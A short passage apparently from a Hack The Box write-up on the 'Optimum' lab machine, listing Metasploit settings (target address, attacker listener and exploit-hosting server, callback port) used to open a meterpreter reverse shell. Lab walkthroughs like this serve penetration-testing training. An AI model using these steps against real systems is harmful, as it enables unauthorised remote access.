 set RHOST 10.10.10.8- Tells metasploit Optimum's Address.set LHOST 10.10.xx.xx- Set this to your HTB IP, this is for the meterpreter connectionset SRVHOST 10.10.xx.xx- Also set this to your HTB IP, it is for hosting the exploit file.set LPORT 51000- Set this value to your liking, but I like to use ports > 50,000 since they are dynamic.